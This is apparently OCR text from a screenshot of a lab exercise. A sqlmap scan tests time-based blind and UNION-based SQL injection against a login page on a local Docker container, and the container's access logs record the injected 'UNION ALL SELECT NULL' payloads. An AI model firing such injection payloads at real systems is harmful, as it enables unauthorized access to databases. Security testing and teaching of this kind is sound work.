 Windows PowerShell
on)'
[21:54:04] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[21:54:04] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query
- comment)'
[21:54:04] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[21:54:04] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[21:54:04] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[21:54:04] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[21:54:04] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace
(heavy queries)'
[21:54:04] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[21:54:04] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_M
ESSAGE)'
[21:54:04] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'
[21:54:04] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'Firebird time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'SAP MaxDB time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'IBM DB2 time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - Parameter replace (heavy quer
y)'
[21:54:04] [INFO] testing 'HSQLDB > 2.0 time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'Informix time-based blind - Parameter replace (heavy query)'
[21:54:04] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[21:54:04] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BEN
CHMARK)'
[21:54:04] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[21:54:04] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy q
uery)'
[21:54:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (
heavy query)'
[21:54:05] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.S
LEEP)'
[21:54:05] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.R
ECEIVE_MESSAGE)'
[21:54:05] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query
)'
[21:54:05] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (he
avy query)'
[21:54:05] [INFO] testing 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy
query)'
[21:54:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:54:09] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[21:54:14] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[21:54:17] [INFO] testing 'Generic UNION query (random number) - 11 to 20 columns'
[21:54:21] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[21:54:25] [INFO] testing 'Generic UNION query (random number) - 21 to 30 columns'
[21:54:29] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
Docker Desktop Update to latest Search for loc... Ctrl+K Sign in
client
cos-720-u21553832-client
ba090653411d
STATUS
Running (60 minutes ago)
Logs Inspect Terminal Files Stats
EXT
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /logi h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22))) UN L
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- nasb" "-"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22))) UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- eDyD" "-
"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22))) UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- TPR
b" "-"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22))) UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-
- Ouhm" "-"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22 UNION ALL SELECT NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- IARU" "-"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22 UNION ALL SELECT NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- cNCj" "-"
2024-05-22 21:54:31 172.25.0.3 - - [22/May/2024:19:54:31 +0000] "GET /login HTTP/1.0" 200 760 "h
ttp://localhost/login" "sqlmap/1.8.5.4#dev (https://sqlmap.org)\x22 UNION ALL SELECT NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- oKrj" "-"
RAM 6.10 GB CPU 5.88% Not connected to Hub v4.19.0